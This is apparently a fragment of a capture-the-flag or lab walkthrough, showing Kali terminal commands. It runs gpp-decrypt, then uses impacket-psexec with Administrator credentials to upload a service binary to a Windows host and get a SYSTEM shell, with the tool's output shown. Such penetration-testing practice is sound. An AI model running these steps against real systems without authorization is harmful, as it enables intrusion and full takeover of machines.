 ┌──(kali㉿akali)-[~]
└─$ gpp-decrypt
┌──(kali㉿akali)-[~]
└─$ impacket-psexec Administrator:' '@$IP
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.129.208.66.....
[*] Found writable share ADMIN$
[*] Uploading file FoUgnpcG.exe
[*] Opening SVCManager on 10.129.208.66.....
[*] Creating service NNQe on 10.129.208.66.....
[*] Starting service NNQe.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>